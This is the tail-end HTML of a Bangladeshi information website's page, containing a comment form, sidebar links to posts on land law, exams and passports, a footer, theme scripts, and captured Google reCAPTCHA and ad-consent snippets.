		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%8F%E0%A6%B8-%E0%A6%8F%E0%A6%B8-%E0%A6%B8%E0%A6%BF-%E0%A6%B9%E0%A6%A4%E0%A7%87-%E0%A6%B8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%A4%E0%A6%95-%E0%A6%89%E0%A6%AA%E0%A6%AC%E0%A7%83%E0%A6%A4%E0%A7%8D/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://reportbd.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4845' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			<nav class="tg-infinite-pagination tg-infinite-pagination--button">
				<span class="page-numbers current">1</span>
				<a class="page-numbers" href="https://reportbd.net/%e0%a6%a1%e0%a6%bf%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%b8-%e0%a6%93-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-2/" data-index="2">2</a><a class="page-numbers" href="https://reportbd.net/%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8/" data-index="3">3</a><a class="page-numbers next" href="https://reportbd.net/%e0%a6%a1%e0%a6%bf%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%b8-%e0%a6%93-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-2/" data-index="2">2</a>				<div class="tg-load-more">
					<div class="tg-load-more-icon">
						<div class="spinner"></div>
					</div>
											<a href="#" class="tg-load-more-btn">
							<span class="tg-load-more-text">Load Post</span>
						</a>
									</div>
			</nav> <!-- /.tg-infinite-scroll -->
			</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-44" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-43" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/hsc-form-fillup-notice/">HSC Form Fillup Notice । এইচ.এসসি পরীক্ষার ফরম পূরণে কত টাকা ফি লাগবে?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/hindi-uttaradhikar-act-bangladesh/">হিন্দু উত্তরাধিকার আইন ২০২৬ । সম্পত্তির অংশ ভাগাভাগির বিধি বিধান কি?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/%e0%a6%9c%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%a8%e0%a7%87%e0%a6%9f-%e0%a6%85%e0%a6%ab%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%a1-%e0%a7%a8/">জিপি ইন্টারনেট অফার কোড ২০২৬ । কম দামে কোন প্যাকেজ গুলো পাওয়া যাবে?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/land-distribution-act-bangladesh/">জমি বন্টন আইন বাংলাদেশ ২০২৬ । বসত বাড়ির জমির ভাগ কি মেয়েরা পায়?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://reportbd.net/secretariat-instruction-updated/">Secretariat Instruction Updated 2026 । নতুন সচিবালয় নির্দেশমালায় কি কি পরিবর্তন আনা হয়েছে?</a></li>
</ul></aside><aside id="block-45" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-41" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2888"><a href="https://reportbd.net/category/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%a6%e0%a6%b2%e0%a6%bf%e0%a6%b2-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%a8/">অনলাইন দলিল রেজিস্ট্রেশন</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://reportbd.net/category/breaking-news/">আজকের খবর ২০২৬</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://reportbd.net/category/mutation-land-gov-bd/">ই নামজারি ও ভূমি কর</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://reportbd.net/category/sim-operators-news/">ইন্টারনেট ও কল রেট</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://reportbd.net/category/bou-ac-bd/">উন্মুক্ত বিশ্ববিদ্যালয়</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://reportbd.net/category/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf/">এস.এসসি ও এইচ.এসসি</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://reportbd.net/category/eporcha-gov-bd/">খতিয়ান ও অনলাইন ই পর্চা</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://reportbd.net/category/birth-registration/">জন্ম মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://reportbd.net/category/nu-ac-bd/">জাতীয় বিশ্ববিদ্যালয়</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://reportbd.net/category/tips-and-tricks/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://reportbd.net/category/epassport-gov-bd/">পাসপোর্ট তথ্য</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাংলাদেশ ট্রেন সার্ভিস</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%86%e0%a6%b0%e0%a6%9f%e0%a6%bf%e0%a6%8f-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিআরটিএ তথ্য</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b9-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%95-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিবাহ ও তালাক তথ্য</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae/">ব্যাংকিং কার্যক্রম</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://reportbd.net/category/land-gov-bd/">ভূমি আইন ২০২৬</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://reportbd.net/category/services-nidw-gov-bd/">ভোটার তথ্য সেবা</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://reportbd.net/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">সর্বজনীন পেনশন স্কিম</a>
</li>
</ul></aside><aside id="block-47" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টসমূহ দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u09b8\u09ae\u09c2\u09b9 \u09a6\u09c7\u0996\u09c1\u09a8","limit":"20","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":true,"length":"40","words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside><aside id="block-42" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/about-us/">About Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/contact-us-2/">Contact Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/disclaimer/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://reportbd.net/privacy-policy/">Privacy Policy</a></li></ul></aside><aside id="block-51" class="widget widget_block widget_search"><form role="search" method="get" action="https://reportbd.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="কি জানতে চান লিখুন" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://reportbd.net/" title="Reportbd" ><span>Reportbd</span></a>. All rights reserved.</p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<div class="reading-progress-bar"></div>
			
	<div id="related-posts-wrapper-flyout" class="related-posts-wrapper-flyout">

		<h4 class="related-posts-flyout-main-title">
			<span>আরও দেখুন</span>
			<span id="flyout-related-post-close" class="flyout-related-post-close">
				<i class="fa fa-times" aria-hidden="true"></i>
			</span>
		</h4>

		<div class="related-posts-flyout clearfix">

							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/passport-fee-by-a-challan/" title="এ চালান পাসপোর্ট ফরম ২০২৫ । অনলাইন চালানের মাধ্যমে কি পাসপোর্টের ফি জমা দিতে হবে?">
								<img width="130" height="90" src="https://reportbd.net/wp-content/uploads/2023/12/report-bd-copy-11-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in wp-post-image" alt="এ চালান পাসপোর্ট ফরম ২০২৩ । অনলাইন চালানের মাধ্যমে কি পাসপোর্টের ফি জমা দিতে হবে?" decoding="async" loading="lazy" srcset="https://reportbd.net/wp-content/uploads/2023/12/report-bd-copy-11-130x90.jpg 130w, https://reportbd.net/wp-content/uploads/2023/12/report-bd-copy-11-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/passport-fee-by-a-challan/" rel="bookmark" title="এ চালান পাসপোর্ট ফরম ২০২৫ । অনলাইন চালানের মাধ্যমে কি পাসপোর্টের ফি জমা দিতে হবে?">
								এ চালান পাসপোর্ট ফরম ২০২৫ । অনলাইন চালানের মাধ্যমে কি পাসপোর্টের ফি জমা দিতে হবে?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/passport-fee-by-a-challan/" title="1:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-07-13T01:02:19+06:00">13/07/2025</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts-flyout">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97-%e0%a6%ae/" title="প্রাথমিক শিক্ষক নিয়োগ মৌখিক পরীক্ষার ২০ নম্বরের বিভাজন ২০২২">
								<img width="130" height="90" src="https://reportbd.net/wp-content/uploads/2022/05/reortbd-copy-10-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small tg-image-to-reveal-fade-in wp-post-image" alt="ভাইভা পরীক্ষার নম্বর বন্টন নিয়ম" decoding="async" loading="lazy" srcset="https://reportbd.net/wp-content/uploads/2022/05/reortbd-copy-10-130x90.jpg 130w, https://reportbd.net/wp-content/uploads/2022/05/reortbd-copy-10-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97-%e0%a6%ae/" rel="bookmark" title="প্রাথমিক শিক্ষক নিয়োগ মৌখিক পরীক্ষার ২০ নম্বরের বিভাজন ২০২২">
								প্রাথমিক শিক্ষক নিয়োগ মৌখিক পরীক্ষার ২০ নম্বরের বিভাজন ২০২২							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97-%e0%a6%ae/" title="3:25 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-05-20T03:25:57+06:00">20/05/2022</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/shahriar2009/"
			title="Shahriar Hasan"
			>
				Shahriar Hasan			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>
			</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://reportbd.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/prognroll/prognroll.min.js?ver=4.1.12" id="prognroll-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_progress_bar_indicator_color = {"bg_color":"#222222"};
var colormag_load_more = {"tg_nonce":"f16176d54a","ajax_url":"https://reportbd.net/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/infinite-scroll/infinite-scroll.pkgd.min.js?ver=3.0.0" id="infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"infiniteScrollEvent":"button","autoLoadEvent":"button","autoLoadThreshold":"1"};
//# sourceURL=colormag-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/infinite-scroll.min.js?ver=4.1.12" id="colormag-infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reportbd.net/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="slQJaPemTVZF3Qhvk9bvyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769869461932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV6yB8mHT3S0Q2FNhXSccfXBUyFZl5cpBRtT2LWSn5qi5PFYswnVR596EKoziE1Ny36wEj4E2Nnl4sZ4aLSfB0zEjUDyMI55FI7OI8zEn1hB7te0g6AzVq1tQ48x-rQR7iayi2cyf-mQWPdmkesrtp26I87ylqMWik_rGLjVb9NxqE0x1SGNRC_ocis/__adview_/SliderJobAdList._index_ad./adutil./ad/common_
body_size: -1283
content:
window['ee306143-a08c-41b5-b382-5f19aa85edb1'] = true;